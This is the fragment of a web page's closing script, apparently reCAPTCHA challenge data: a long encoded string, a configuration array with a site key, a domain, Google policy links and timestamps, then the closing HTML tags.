DjyfCnsOyVTpfw7nDrRrChcKMGsODR8ODw7DDscKWSMK1w4HChMO/QcOpw6bCrcK+wqHCs8OoGSEDw4/DpgnCpsKfw6wDNsKnw41zJ8KuX8OdAR/[base64]/ayfDllbCtsKJRBPDrmLDt0PDhcOfEXkAVEA+wrZswqBrwqtaQQVDwrrCiMKcw5XDoxMFwpAvwpXDmsOSw6oXw53DisKPTkAFw4lpNmtXwqHCiilBXMKlw7fCpnhfM1TCkUN8w6/[base64]/[base64]/[base64]/CscOFOcONwpQ9wo3DhsKuI8OUw7fCmcKTWsK5e17CkQ/Clic4ScKXwqbDvsK+w4Ncw4USAcK+w5NBEGnDgQxqLMOKDcK5dgg0w4o4RsKofsKwwojCtcK2wr1zYhvCs8KswpHCrEfCvQPDq8OCS8KzwoTDpjrDqVnDjXrCvUYwwqw1a8O2w7rCjsOVw40/wo/DnMOsdgBQw6J0fcOPWHsdwqV2w6PDtHhNd3PCrxjCg8KNw4oRccO4wpAswqEnw7zDg8OeKioGwr7CkkIrfcOuF8KUK8OVwr3CjVMYQsKHwqDCvsOWPVRYw6bCqsKNw4ZeRsKWw4TCnhpHX13DgzjDo8Otw6Y2w4TDvMKywrbDgTLCrV/[base64]/Crl3Dn8KCQcObw4kLDsK0bsOgwrPCgBZ6alNsD8OiwqNYwr9zw6wIw5nDtAPDpsOJw4B1wo3Cu3gewooqbMOxZF/CssKWwoLDnDPDvsO8wr/DolgmwphdwpROwqNtw5BaDMOgPxrDpXzDv8KXAlnCt8OuwpTCgsOvSAdow4XChCtcfHTDnz7Dgwsuw5h1w5XDp8OSKmpLwrQUcMKqCRTDsipadsK1wo3DuyjCssKhwrIGXhHCiXFuX1fCm18iw67CinF4w7bCj8KsT0bDg8Ogwr/DnSZlTU0Dw59bG3jCnUgawpDDk8KxwqbDkA/DrsOhZ2nCmXLDglkpMgsnw74mGsOkIMK6w6nDgRLDvWrCjkd0eSUewoEIWsKYwqBow7UUZlNFF8OmeljCtcOqXV8dwpjDnmfDoULDgjPCvX15QWQiw7pXw77CnH/CuyHDr8OrwqBOwqrCh1gPGQ5NwqPCkn0PBA5kBwrCicOHw4kxwoQ7w4IzFsKVf8Onw5gyw5dqGHnCqMOvw6huwqPCuA1uw4Q7YcK3w4DDlcKYZsKhPW3DocKWwo7DjQ9JaEVrwrsyEcKPP8KaRBHCjMO9w7bDlsO6WcOmLkAVCElEwr/CiCIYw6HDuF/Cg0sBwoLCkMKWw7LDlTTDrcKyB0pXLMKrw7nCnQVSwrnDisOjwoPDtMK7CzHCllV1BzlmUiHDqEzCu1HDokYywqM7w7bDgsOAG08NwpLCmMOOw4c4AlzDk8KH\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Viz2n5TkvPHgx7rrw/BuYWUfQ+XWo01rU4aySVqy19A\\u003d\x22,1,0,null,1,1769254804942,0,0,[248],null,[85],\x22RC-8InSMlPV7dQ4Og\x22,null,null,null,null,null,\x220dAFcWeA7NAxLEN8nAyiBBnnq_h6-zyYR88eor66LfJDnT4UEj9ikoImvX_l4ocEVqPCVJqstlyA5ya3hwf5bPSuTsbHqKL_hmiw\x22,1769337604873]");
    </script></body></html>